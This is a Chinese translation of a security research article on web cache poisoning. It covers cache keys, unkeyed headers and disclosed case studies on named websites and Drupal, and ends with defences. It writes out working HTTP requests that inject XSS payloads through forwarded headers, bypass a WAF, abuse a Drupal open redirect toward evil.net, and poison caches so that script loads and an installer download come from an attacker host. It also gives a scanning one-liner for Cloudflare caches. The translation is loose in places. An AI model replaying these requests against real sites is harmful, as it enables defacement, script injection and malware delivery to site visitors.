实战web缓存中毒
实战Web缓存中毒
本文翻译自: https://portswigger.net/blog/practical-web-cache-poisoning
摘要
Web缓存投毒长期以来一直是一个难以捉摸的漏洞,是一种“理论上的”威胁和吓唬开发人员去乖乖修补但任何人无法实际利用的问题。
在本文中,我将向您展示,如何通过使用深奥的网络功能将其缓存转换为漏洞利用传送系统来破坏网站,针对的对象是任何请求访问其有错误的主页的人。
我将通过漏洞来说明和开发这种技术。这些漏洞使我能够控制众多流行的网站和框架,从简单的单一请求攻击发展到劫持JavaScript,跨越缓存层,颠覆社交媒体和误导云服务的复杂漏洞利用链。我将讨论防御缓存投毒的问题,并发布推动该研究开源的Burp Suite社区扩展。
这篇文章也会作为可打印的pdf提供,而且它是我的 Black Hat USA presentation(美国黑帽大会演示文稿), 因此幻灯片和视频将在适当的时候提供。
核心概念
缓存101
要掌握缓存投毒,我们需要快速了解缓存的基本原理。Web缓存位于用户和应用程序服务器之间,用于保存和提供某些响应的副本。在下图中,我们可以看到三个用户一个接一个地获取相同的资源:

缓存旨在通过减少延迟来加速页面加载,还可以减少应用程序服务器上的负载。一些公司使用像Varnish这样的软件来托管他们的缓存,而其他公司选择依赖像Cloudflare这样的内容交付网络(CDN),将缓存分散在各个地理位置。此外,一些流行的Web应用程序和框架(如Drupal)具有内置缓存功能。
还有其他类型的缓存,例如客户端浏览器缓存和DNS缓存,但它们不是本研究的重点。
缓存键(Cache keys)
缓存的概念可能听起来简洁明了,但它隐藏了一些风险。每当缓存收到对资源的请求时,它需要确定它是否已经保存了这个确切资源的副本,并且可以使用该副本进行回复,或者是否需要将请求转发给应用程序服务器。
确定两个请求是否正在尝试加载相同的资源可能很棘手; 通过请求逐字节匹配的方法是完全无效的,因为HTTP请求充满了无关紧要的数据,例如浏览器发出的请求:

缓存使用缓存键的概念解决了这个问题 - 缓存键的一些特定组件用于完全标识所请求的资源。在上面的请求中,我用橙色突出显示了典型缓存键中包含的值。
这意味着缓存认为以下两个请求是等效的,并使用从第一个请求缓存的响应来响应第二个请求:
GET /blog/post.php?mobile=1 HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 … Firefox/57.0
Cookie: language=pl;
Connection: closeGET /blog/post.php?mobile=1 HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 … Firefox/57.0
Cookie: language=en;
Connection: close因此,该页面将提供给第二位访问者错误的语言格式。这暗示了这个问题 - 任何由未加密的输入触发的响应差异,都可以存储并提供给其他用户。理论上,站点可以使用“Vary”响应头来指定应该键入的请求头。在实际中,Vary协议头仅初步使用,像Cloudflare这样的CDN却完全忽略它,人们甚至没有意识到他们的应用程序支持基于任何协议头的输入。
这会导致许多意想不到的破坏,特别是当有人故意开始利用它时,它的危害才会真正开始体现。
缓存投毒(Cache Poisoning)
Web缓存投毒的目的是发送导致有危害响应的请求,该响应将保存在缓存中并提供给其他用户。

在本文中,我们将使用未加密的输入(如HTTP请求)来使缓存中毒。当然这不是使缓存投毒的唯一方法 - 您也可以使用HTTP响应拆分和请求走私(Request Smuggling)方法- 但我认为我的方法是最好的。请注意,Web缓存投毒与Web缓存欺骗是不同类型的攻击,不应将它们混淆。
方法(Methodology)
我们将使用以下方法查找缓存投毒漏洞:

我不是试图深入解释这一点,而是快速概述,然后演示它如何应用于真实的网站。
第一步是识别未加密的输入。手动执行此操作非常繁琐,因此我开发了一个名为Param Miner的开源Burp Suite扩展,通过猜测header/cookie的名称来自动执行这些步骤,并观察它们是否对应用程序的响应产生影响。
找到未加密的输入后,接下来的步骤是评估您可以对它做多少破坏,然后尝试将其存储在缓存中。如果失败,则您需要更好地了解缓存的工作方式,并且在重试之前,搜索可缓存的目标页面。然而页面是否被高速缓存基于多种因素,包括文件扩展名,内容类型,路由,状态代码和响应头。
缓存的响应可以屏蔽未加密的输入,因此如果您尝试手动检测或探索未加密的输入,则“破坏缓存”(cache buster)是很重要的。如果加载了Param Miner,就可以通过向查询字符串添加值为$ randomplz的参数,确保每个请求都具有唯一的缓存键。
检测实时网站时,因为缓存响应而意外的使其他访问者中毒是一种永久性危害。Param Miner通过向来自Burp的所有出站请求添加“破坏缓存”来缓解这种情况。此缓存共享器具有固定值,因此您可以自己观察缓存行为,而不会影响其他用户。
实例探究(Case Studies)
让我们来看看该方法应用于真实网站时会发生什么。像往常一样,我只针对对研究人员具有友好安全策略的网站。这里讨论的所有漏洞都已被报告和修补,但由于“私人”程序需要,我被迫编写了一些漏洞利用程序。
其中许多案例研究在未加密的输入中利用了XSS等辅助漏洞,重要的是要记住,如果没有缓存投毒,这些漏洞就没用了,因为没有可靠的方法强制其他用户在跨域请求上发送自定义协议头。这可能就是他们如此容易找到的原因。
投毒的基本原理(Basic Poisoning)
尽管它的名声在外,但缓存投毒实际上很容易被利用。首先,让我们来看看Red Hat的主页。Param Miner程序立即发现了一个未加密的输入:
GET /en?cb=1 HTTP/1.1
Host: www.redhat.com
X-Forwarded-Host: canary
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<meta property="og:image" content="https://canary/cms/social.png" />在这里,我们可以看到应用程序使用X-Forwarded-Host协议头在元标记(meta tag)内生成打开图片的 URL。下一步是探索它是否可利用 - 我们将从一个简单的跨站点脚本 Payload开始:
GET /en?dontpoisoneveryone=1 HTTP/1.1
Host: www.redhat.com
X-Forwarded-Host: a."><script>alert(1)</script>
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<meta property="og:image" content="https://a."><script>alert(1)</script>"/>看起来不错 - 我们可以确认做出一个响应,它将对任何查看它的人执行任意JavaScript。最后一步是检查此响应是否已存储在缓存中,以便将其传递给其他用户。不要让'Cache Control: no-cache' 协议头影响你 - 因此尝试攻击总是比假设它不起作用好。您可以先通过重新发送没有恶意协议头的请求进行验证,然后直接在另一台计算机上的浏览器中获取URL:
GET /en?dontpoisoneveryone=1 HTTP/1.1
Host: www.redhat.com
HTTP/1.1 200 OK
…
<meta property="og:image" content="https://a."><script>alert(1)</script>"/>这很简单。尽管返回响应中没有任何表明缓存存在的协议头,但我们的漏洞利用已被明确缓存。DNS快速查询提供了解释 - www.redhat.com 是 www.redhat.com.edgekey.net 的CNAME(别名),表明它正在使用Akamai的CDN。
谨慎投毒(Discreet poisoning)
在这一点上,我们已经证明可以通过使https://www.redhat.com/en?dontpoisoneveryone=1投毒来进行攻击,而且避免了影响网站的实际访问者。为了真正使博客的主页投毒并使所有的后续访问者访问我们的漏洞,我们需要确保在缓存的响应过期后我们将第一个请求发送到主页。
也许可以尝试使用像Burp Intruder或自定义脚本之类的工具来发送大量请求,但这种流量大的方法几乎不可用。攻击者可以通过逆向目标的缓存到期系统并通过浏览文档和监控网站来预测准确的到期时间来避免这个问题,但这听起来就很难。
幸运的是,许多网站让我们攻击。在unity3d.com中获取此缓存投毒漏洞:
GET / HTTP/1.1
Host: unity3d.com
X-Host: portswigger-labs.net
HTTP/1.1 200 OK
Via: 1.1 varnish-v4
Age: 174
Cache-Control: public, max-age=1800
…
<script src="https://portswigger-labs.net/sites/files/foo.js"></script>我们有一个未加密的输入 - the X-Host协议头 - 用于生成导入脚本的URL。响应协议头“Age”和“max-age”分别是当前响应的时间和它将过期的时间。总之,这些告诉我们应该发送的有效Payload确切的秒数,以确保我们的响应被缓存。
选择性投毒(Selective Poisoning)
HTTP请求头可以为缓存的内部工作节省时间。拿下面这个著名的网站:
GET / HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 … Firefox/60.0
X-Forwarded-Host: a"><iframe onload=alert(1)>
HTTP/1.1 200 OK
X-Served-By: cache-lhr6335-LHR
Vary: User-Agent, Accept-Encoding
…
<link rel="canonical" href="https://a">a<iframe onload=alert(1)>
</iframe>这看起来几乎与第一个例子相同。但是,Vary协议头告诉我们,User-Agent可能是缓存键的一部分,我通过手动测试确认了这一点。这意味着,因为我们使用的是Firefox 60,所提我们的漏洞只会提供给其他使用Firefox 60用户。我们可以使用普遍的用户代理列表来确保大多数访问者接收我们的漏洞,但这种行为使我们可以选择更具选择性的攻击。如果您了解用户的代理,则可以针对特定人员定制攻击,甚至可以隐藏自己的网站监控。
DOM投毒(DOM Poisoning)
利用未加密的输入并不总是像写入XSS Payload一样容易。如以下请求:
GET /dataset HTTP/1.1
Host: catalog.data.gov
X-Forwarded-Host: canary
HTTP/1.1 200 OK
Age: 32707
X-Cache: Hit from cloudfront
…
<body data-site-root="https://canary/">我们已经控制了'data-site-root'属性,但我们不能突破以使用XSS,并且不清楚这个属性甚至用于什么。为了找到答案,我在Burp中创建了一个匹配并替换的规则,为所有请求添加了“X-Forwarded-Host:id.burpcollaborator.net”协议头,然后浏览了该站点。当加载某些页面时,Firefox会将JavaScript生成的请求发送到我的服务器:
GET /api/i18n/en HTTP/1.1
Host: id.burpcollaborator.net该路径表明,在网站的某个地方,有一些JavaScript代码使用data-site-root属性来决定从哪里加载一些国际数据。我试图通过获取https://catalog.data.gov/api/i18n/en 来找出这些数据应该是什么样的,但只是收到了一个空的JSON响应。幸运的是,将'en'改为'es'拿到了一个线索:
GET /api/i18n/es HTTP/1.1
Host: catalog.data.gov
HTTP/1.1 200 OK
…
{"Show more":"Mostrar más"}该文件包含用于将短语翻译为用户所选语言的地图。通过创建我们自己的翻译文件并使缓存投毒,我们可以将短语翻译变成漏洞:
GET /api/i18n/en HTTP/1.1
Host: portswigger-labs.net
HTTP/1.1 200 OK
...
{"Show more":"<svg onload=alert(1)>"}最终的结果,任何查看包含“显示更多”文字的网页的人都会被利用。
劫持Mozilla SHIELD(Hijacking Mozilla SHIELD)
我配置的“X-Forwarded-Host”匹配/替换规则可帮助解决上一个漏洞,而且产生意想不到的效果。除了与catalog.data.gov的交互之外,我还收到了一些非常神秘的内容:
GET /api/v1/recipe/signed/ HTTP/1.1
Host: xyz.burpcollaborator.net
User-Agent: Mozilla/5.0 … Firefox/57.0
Accept: application/json
origin: null
X-Forwarded-Host: xyz.burpcollaborator.netOrigin:null 相当罕见之前,我从来没有见过一个浏览器的问题完全小写Origin 协议头。通过筛选代理的历史记录,发现罪魁祸首是Firefox本身。Firefox曾试图获取一份“recipes”列表,作为SHIELD系统的一部分,用于静默安装扩展以用于营销和研究目的。该系统可能因强行分发“Mr Robot”扩展而闻名,引起了消费者的强烈反对。
无论如何,看起来X-Forwarded-Host协议头欺骗了这个系统,将Firefox引导到我自己的网站以获取recipes:
GET /api/v1/ HTTP/1.1
Host: normandy.cdn.mozilla.net
X-Forwarded-Host: xyz.burpcollaborator.net
HTTP/1.1 200 OK
{
"action-list": "https://xyz.burpcollaborator.net/api/v1/action/",
"action-signed": "https://xyz.burpcollaborator.net/api/v1/action/signed/",
"recipe-list": "https://xyz.burpcollaborator.net/api/v1/recipe/",
"recipe-signed": "https://xyz.burpcollaborator.net/api/v1/recipe/signed/",
…
}Recipes看起来像:
[{
"id": 403,
"last_updated": "2017-12-15T02:05:13.006390Z",
"name": "Looking Glass (take 2)",
"action": "opt-out-study",
"addonUrl": "https://normandy.amazonaws.com/ext/pug.mrrobotshield1.0.4-signed.xpi",
"filter_expression": "normandy.country in ['US', 'CA']\n && normandy.version >= '57.0'\n)",
"description": "MY REALITY IS JUST DIFFERENT THAN YOURS",
}]该系统使用NGINX进行缓存,并很乐意地保存我的投毒响应并将其提供给其他用户。Firefox在浏览器打开后不久就会抓取此URL并定期重新获取它,最终意味着数千万Firefox日常用户都可能从我的网站上检索recipes。
这提供了很多可能性。Firefox使用的recipes有签名,所以我不能通过只安装恶意插件来使代码执行,但我可以使数千万真正的用户访问我构造的URL。显而易见,这可以作为DDoS使用。如果与适当的内存破坏漏洞相结合,这将是非常严重的。此外,一些后端Mozilla系统使用无符号recipes,这可能用于在其基础设施内部获得立足点并可能获得recipes签名密钥。此外,我可以重做之前选择的recipes,这可能会大规模强制用户安装一个已知漏洞的扩展,或导致Mr Robot意外返回。
我向Mozilla报告了这一点,他们在24小时内修补了他们的基础设施,但是对于严重程度存在一些分歧,因此只获得了1000美元的奖励。
路由投毒(Route poisoning)
有些应用程序不仅愚蠢地使用协议头生成URL,而且无知地将它们用于内部的请求路由:
GET / HTTP/1.1
Host: www.goodhire.com
X-Forwarded-Server: canary
HTTP/1.1 404 Not Found
CF-Cache-Status: MISS
…
<title>HubSpot - Page not found</title>
<p>The domain canary does not exist in our system.</p>Goodhire.com显然托管在HubSpot上,而HubSpot给予X-Forwarded-Server比主机优先级高的请求头,并使请求的目标客户端感到困惑。虽然我们的输入反映在页面中,但它是HTML编码的,所以直接的XSS攻击在这里不起作用。要利用这一点,我们需要转到hubspot.com,将自己注册为HubSpot客户端,在HubSpot页面上放置一个有效Payload,然后欺骗HubSpot在goodhire.com上发送此响应:
GET / HTTP/1.1
Host: www.goodhire.com
X-Forwarded-Host: portswigger-labs-4223616.hs-sites.com
HTTP/1.1 200 OK
…
<script>alert(document.domain)</script>Cloudflare愉快地缓存了此响应,并将其提供给后续访问者。在将此报告传递给HubSpot后,HubSpot通过永久封禁我的IP地址来解决这个问题。经过一番劝说,他们最终修补了漏洞。
像这样的内部错误路由漏洞在SaaS应用程序中特别常见,在这些应用程序中,单个系统处理针对许多不同客户的请求。
隐蔽的路由投毒(Hidden Route Poisoning)
路由投毒漏洞并不总是那么明显:
GET / HTTP/1.1
Host: blog.cloudflare.com
X-Forwarded-Host: canary
HTTP/1.1 302 Found
Location: https://ghost.org/fail/Cloudflare的博客由Ghost托管,显然他们正在使用X-Forwarded-Host协议头。您可以通过指定另一个可识别的主机名(例如blog.binary.com)来避免重定向“失败”,但这只会导致奇怪的10秒延迟,然后是标准的blog.cloudflare.com响应。乍一看,并没有明确的方法来利用这一点。
当用户首次使用Ghost注册博客时,它会在ghost.io下使用唯一的子域发布它们。一旦博客启动并运行,用户就可以定义像blog.cloudflare.com这样的任意自定义域。如果用户定义了自定义域,则其ghost.io子域将只重定向到它:
GET / HTTP/1.1
Host: noshandnibble.ghost.io
HTTP/1.1 302 Found
Location: http://noshandnibble.blog/至关重要的是,也可以使用X-Forwarded-Host协议头触发此重定向:
GET / HTTP/1.1
Host: blog.cloudflare.com
X-Forwarded-Host: noshandnibble.ghost.io
HTTP/1.1 302 Found
Location: http://noshandnibble.blog/通过注册我的ghost.org帐户并设置自定义域名,我可以将发送到blog.cloudflare.com的请求重定向到我自己的网站:waf.party。这意味着我可以劫持类似图像资源的加载:

重定向JavaScript加载以获得对blog.cloudflare.com的完全控制的逻辑步骤被一个问题阻挠 - 如果你仔细观察重定向,你会看到它使用HTTP但博客是通过HTTPS加载的。这意味着浏览器的混合内容保护启动并阻止script/stylesheet重定向。
我找不到任何技术方法让Ghost发出HTTPS重定向,因此很想放弃我的顾虑并向Ghost报告使用HTTP而不是HTTPS作为漏洞的,希望他们能为我修复它。最终,我决定通过将问题放上hackxor并附上现金奖励来众筹解决方案。第一个解决方案是Sajjad Hashemian发现的,他发现在Safari中如果waf.party在浏览器的HSTS缓存中,重定向将自动升级到HTTPS而不是被阻止。根据Manuel Caballero的工作,Sam Thomas跟进了Edge的解决方案- 发布302重定向到HTTPS URL,完全绕过了Edge的混合内容保护。
总而言之,对于Safari和Edge用户,我可以完全控制blog.cloudflare.com,blog.binary.com和其他所有ghost.org客户端上的每个页面。对于Chrome/Firefox用户,我只能劫持图像。虽然我使用Cloudflare作为上面的截图,因为这是第三方系统中的一个问题,我选择通过Binary报告它,因为他们的bug赏金计划支付现金,不像Cloudflare。
链接未加密的输入(Chaining Unkeyed Inputs)
有时,未加密的输入只会混淆应用程序堆栈的一部分,并且您需要链接其他未加密的输入以实现可利用的结果。以以下网站为例:
GET /en HTTP/1.1
Host: redacted.net
X-Forwarded-Host: xyz
HTTP/1.1 200 OK
Set-Cookie: locale=en; domain=xyzX-Forwarded-Host协议头覆盖到cookie上的域,但在响应的其余部分中没有生成任何URL。这本身就没用了。但是,还有另一个未加密的输入:
GET /en HTTP/1.1
Host: redacted.net
X-Forwarded-Scheme: nothttps
HTTP/1.1 301 Moved Permanently
Location: https://redacted.net/en此输入本身也是无用的,但如果我们将两者结合在一起,我们可以将响应转换为重定向到任意网址:
GET /en HTTP/1.1
Host: redacted.net
X-Forwarded-Host: attacker.com
X-Forwarded-Scheme: nothttps
HTTP/1.1 301 Moved Permanently
Location: https://attacker.com/en使用此技术,可以通过从自定义HTTP请求头中重定向POST请求来窃取CSRF token。我还可以植入存储型DOM的XSS,其中包含对JSON加载的恶意响应,类似于前面提到的data.gov漏洞。
Open Graph的劫持(Open Graph Hijacking)
在另一个站点上,未加密的输入专门影响Open Graph URL:
GET /en HTTP/1.1
Host: redacted.net
X-Forwarded-Host: attacker.com
HTTP/1.1 200 OK
Cache-Control: max-age=0, private, must-revalidate
…
<meta property="og:url" content='https://attacker.com/en'/>Open Graph是一种由Facebook创建的协议,允许网站所有者控制他们在社交媒体上分享的内容。我们劫持的og:url参数有效地覆盖了分享的URL,因此任何分享被投毒的页面的人实际上最终都会分享我们指定的内容。
您可能已经注意到,应用程序设置了'Cache-Control:private',而Cloudflare拒绝缓存此类响应。幸运的是,网站上的其他页面明确启用了缓存:
GET /popularPage HTTP/1.1
Host: redacted.net
X-Forwarded-Host: evil.com
HTTP/1.1 200 OK
Cache-Control: public, max-age=14400
Set-Cookie: session_id=942…
CF-Cache-Status: MISS这里的'CF-Cache-Status'协议头是Cloudflare正在考虑缓存此响应的指示,但尽管如此,响应从未实际缓存过。我推测Cloudflare拒绝缓存这个可能与session_id cookie有关,并且使用该cookie重试:
GET /popularPage HTTP/1.1
Host: redacted.net
Cookie: session_id=942…;
X-Forwarded-Host: attacker.com
HTTP/1.1 200 OK
Cache-Control: public, max-age=14400
CF-Cache-Status: HIT
…
<meta property="og:url"
content='https://attacker.com/…最终我得到了缓存的响应,后来发现我可以跳过猜测并阅读Cloudflare的缓存文档。
尽管缓存响应,但“分享”结果仍然没有投毒; Facebook显然没有达到我投毒特定Cloudflare缓存的要求。为了确定我需要投毒哪个缓存,我利用了所有Cloudflare站点上的一个有用的调试功能 - /cdn-cgi/trace:

在这里,colo = AMS行显示Facebook已经通过Amsterdam的缓存访问了waf.party。目标网站是通过 Atlanta访问的,所以我在那里租了2美元/月的VPS并再次尝试投毒:
在此之后,任何试图在其网站上共享各种页面的人最终都会分享我选择的内容。这是一个经过修改的攻击视频:
视频链接
本地路由投毒(Local Route Poisoning)
到目前为止,我们已经看到基于cookie的语言劫持,并且使用各种协议头的攻击去覆盖主机。在这一点的研究上,我还发现了一些使用奇怪的非标准协议头的变体,例如'translate','bucket'和'path_info',并且我怀疑遗漏了许多其他协议头。在我通过下载并搜索GitHub上的前20,000个PHP项目以获取协议头名称来扩展协议头wordlist之后,我的下一个重大进展来了。
这揭示了协议头X-Original-URL和X-Rewrite-URL,它覆盖了请求的路径。我首先注意到的是它们会影响目标运行Drupal,并且通过挖掘Drupal的代码发现,对此协议头的支持来自流行的PHP框架Symfony,它又是从Zend获取的代码。最终结果是大量的PHP应用程序无意中支持这些头文件。在我们尝试使用这些协议头进行缓存投毒之前,我应该指出它们也非常适合绕过WAF和安全规则:
GET /admin HTTP/1.1
Host: unity.com
HTTP/1.1 403 Forbidden
...
Access is deniedGET /anything HTTP/1.1
Host: unity.com
X-Original-URL: /admin
HTTP/1.1 200 OK
...

Please log in如果应用程序使用缓存,为了把协议头混淆到不正确的页面,则可能滥用这些协议头。例如,此请求的缓存键为/education?x=y,但从/gambling?x=y检索内容:
最终结果是,在发送此请求后,任何试图访问Unity for Education页面的人都会感到惊讶:

改变页面的能力相比比严重的危害更有趣点,但也许它在更大的利用链中占有一席之地。
内部缓存投毒(Internal Cache Poisoning)
Drupal通常与Varnish等第三方缓存一起使用,但它也包含默认启用的内部缓存。此缓存知道X-Original-URL协议头并将其包含在其缓存键中,但错误的是包含协议头中查询字符串:

虽然之前的攻击让我们用另一个路径替换路径,但这个能让我们覆盖上面的查询字符串:
GET /search/node?keys=kittens HTTP/1.1
HTTP/1.1 200 OK
…
Search results for 'snuff'离希望更进一步,但它仍然非常有限 - 我们需要第三种方法。
Drupal开启重定向(Drupal Open Redirect)
在阅读Drupal的 URL-override代码时,我注意到一个极其危险的功能 - 在所有重定向响应中,您可以使用'destination'查询参数覆盖重定向目标。Drupal尝试进行一些URL解析以确保它不会重定向到外部域,但这很容易绕过:
GET //?destination=https://evil.net\@unity.com/ HTTP/1.1
Host: unity.com
HTTP/1.1 302 Found
Location: https://evil.net\@unity.com/在Drupal的路径中看到了双斜杠//并试图向/发出重定向来规范化它,然后目标参数启动。Drupal认为目标URL告诉人们使用用户名evil.net\访问unity.com。但实际上,网络浏览器会在evil.net/@unity.com上自动将\转换为/,登陆用户。
再次强调,开启重定向本身并没啥作用,但现在我们终于拥有了构建高危漏洞的所有块。
持续重定向劫持(Persistent redirect hijacking)
我们可以将参数覆盖攻击与重定向结合起来,以持久地劫持任何重定向。Pinterest商业网站上的某些页面恰好通过重定向导入JavaScript。以下请求以蓝色显示缓存项,并以橙色显示参数:
GET /?destination=https://evil.net\@business.pinterest.com/ HTTP/1.1
Host: business.pinterest.com
X-Original-URL: /foo.js?v=1这劫持了JavaScript导入文件目的地,让我可以完全控制business.pinterest.com上几个静态页面:
GET /foo.js?v=1 HTTP/1.1
HTTP/1.1 302 Found
Location: https://evil.net\@unity.com/嵌套缓存投毒(Nested cache poisoning)
其他Drupal站点不那么乐于助人,也不会通过重定向导入任何重要的资源。幸运的是,如果站点使用外部缓存(几乎所有高流量的Drupal站点),我们可以使用内部缓存来投毒外部缓存,并在此过程中将任何响应转换为重定向。这是一个两阶段的攻击。首先,我们使用恶意重定向来投毒内部缓存以替换 /redir:
GET /?destination=https://evil.net\@store.unity.com/ HTTP/1.1
Host: store.unity.com
X-Original-URL: /redir接下来,我们使用我们的预投毒/redir来投毒外部缓存以替换/download?v=1:
GET /download?v=1 HTTP/1.1
Host: store.unity.com
X-Original-URL: /redir最终结果是在unity.com上点击“下载安装程序”会从evil.net下载一些欺骗性恶意软件。此技术还可用于大量其他攻击,包括将欺骗性项目插入RSS源,使用网络钓鱼页替换登录页,以及通过动态脚本导入存储XSS。
这是一个关于Drupal安装的此类攻击的视频:
视频链接
该漏洞已于2018-05-29向Drupal,Symfony和Zend团队披露,并且在希望您阅读本文时,通过协调补丁发布来禁用这些漏洞。
跨云投毒(Cross-Cloud Poisoning)
正如您可能已经猜到的,一些漏洞报告引发了有趣的反应和响应。
使用CVSS对我的提交的报告进行评分的一个分析者,标记对CloudFront缓存投毒报告的实现难度为“high”,因为攻击者可能需要租用几个VPS才能毒害所有CloudFront的缓存。我抵制是否给定为“high”难度的争论,我把这作为一个机会,探讨是否可以在不依赖VPS的情况下进行跨区域攻击。
事实证明,CloudFront有一个有用的缓存地图,可以使用从一系列地理位置发出免费在线服务 DNS查询以轻松识别IP地址。在舒适的卧室中使特定区域中毒就像使用curl /Burp的主机名覆盖功能将攻击定位到其中一个IP一样简单。
由于Cloudflare有更多的区域缓存,我决定也看看它们。Cloudflare在线发布所有IP地址列表,因此我编写了一个快速脚本,通过每个IP请求waf.party/cgn-cgi/trace并记录我点击的缓存:
curl https://www.cloudflare.com/ips-v4 | sudo zmap -p80| zgrab --port 80 --data traceReq | fgrep visit_scheme | jq -c '[.ip , .data.read]' cf80scheme | sed -E 's/\["([0-9.]*)".*colo=([A-Z]+).*/\1 \2/' | awk -F " " '!x[$2]++'这表明,当针对waf.party(在爱尔兰)时,我可以从曼彻斯特的家中点击以下缓存:
104.28.19.112 LHR 172.64.13.163 EWR 198.41.212.78 AMS
172.64.47.124 DME 172.64.32.99 SIN 108.162.253.199 MSP
172.64.9.230 IAD 198.41.238.27 AKL 162.158.145.197 YVR防御(Defense)
针对缓存投毒的最强大防御是禁用缓存。对于一些人来说,这显然是不切实际的建议,但我怀疑很多网站开始使用Cloudflare等服务进行DDoS保护或简易SSL,并且最终容易受到缓存投毒的影响,因为默认情况下启用了缓存。
如果您对定义为“静态”的内容足够谨慎,那么将缓存限制为纯静态响应也是有效的。
同样,避免从头文件和cookie中获取输入是防止缓存投毒的有效方法,但很难知道其他层和框架是否在偷偷支持额外的头文件。因此,我建议使用Param Miner审核应用程序的每个页面以清除未加密的输入。
一旦在应用程序中识别出未加密的输入,理想的解决方案就是彻底禁用它们。如果不这样做,您可以剥离缓存层的输入,或将它们添加到缓存键。某些缓存允许您使用Vary协议头来键入未加密的输入,而其他缓存允许您定义自定义缓存键,但可能会将此功能限制为“企业”客户。
最后,无论您的应用程序是否具有缓存,您的某些客户端可能在其末端都有缓存,因此不应忽略HTTP协议头中的XSS等客户端漏洞。
结论(Conclusion)
Web缓存投毒不只是理论上的漏洞,臃肿的应用程序和高耸的服务器堆栈正在将它带到大众。我们已经看到,即使是著名的框架也可能隐藏无所不在的危险,从而证实,假设其他人只是因为它是开源的并且拥有数百万用户而阅读了源代码,这绝不是安全的。我们还看到如何在网站放置缓存可以将其从完全安全变到极易受到攻击。我认为这是一个更大趋势的一部分,随着网站越来越依赖于辅助系统,他们的安全状况越来越难以单独进行充分评估。
最后,我为人们测试他们的知识构建了一个小挑战,并期待看到其他研究人员将来会在哪里采取网络缓存投毒。